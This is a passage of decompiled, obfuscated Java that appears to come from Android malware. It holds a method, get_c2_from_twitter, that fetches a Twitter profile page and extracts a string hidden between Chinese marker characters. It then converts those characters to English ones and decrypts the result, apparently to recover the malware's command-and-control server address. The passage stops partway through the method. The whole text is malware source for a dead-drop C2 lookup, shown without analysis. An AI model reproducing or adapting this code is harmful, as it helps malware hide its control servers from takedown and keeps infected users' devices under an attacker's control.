 protected String get_c2_from_twitter(Void[] arg4) {
try {
b.this.a.getClass();
this.conn = (HttpURLConnection)new URL("https://twitter.com/qweqweqwe").openConnection();
this.conn.setRequestMethod("GET");
this.conn.connect();
InputStream v4_1 = this.conn.getInputStream();
StringBuffer v0 = new StringBuffer();
this.b = new BufferedReader(new InputStreamReader(v4_1));
while(true) {
String buffer = this.b.readLine();
if(buffer == null) {
break;
}
v0.append(buffer);
}
System.out.println(v0.toString());
this.response = v0.toString().replace(" ", "");
this.response = b.this.get_between(this.response, "苏尔的开始", "苏尔苏尔完");
int i;
for(i = 0; i < wocwvy.czyxoxmbauu.slsa.a.ENGLISH_CHARS.length; ++i) {
this.response = this.response.replace(wocwvy.czyxoxmbauu.slsa.a.CHINESE_CHARS[i], wocwvy.czyxoxmbauu.slsa.a.ENGLISH_CHARS[i]);
}
this.response = b.this.decode_and_decrypt_W(this.response);